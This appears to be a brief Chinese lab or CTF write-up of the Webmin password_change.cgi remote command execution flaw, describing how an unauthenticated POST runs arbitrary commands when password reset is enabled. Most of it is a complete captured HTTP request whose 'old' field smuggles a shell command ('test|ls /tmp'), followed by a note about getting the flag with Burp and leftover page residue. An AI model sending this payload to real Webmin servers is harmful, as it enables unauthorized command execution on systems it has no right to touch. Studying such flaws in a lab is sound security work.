1.漏洞描述
Webmin是一套基于Web的用于类Unix操作系统中的系统管理工具。 当用户开启Webmin密码重置功能后,攻击者可以通过发送POST请求在目标系统中执行任意命令,且无需身份验证。

2.在登录页面抓包,改数据
POST /password_change.cgi HTTP/1.1
Host: ip:10408
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: https://ip:10408/
Cookie: _ga=GA1.1.45614267.1662015780; redirect=1; testing=1; sid=ffbf88ffbd312ddb7c2c6f47abe42d2c
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
user=root11111&pam=&expired=2&old=test|ls /tmp&new1=test2&new2=test23.burp获取flag






















 2012
2012











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








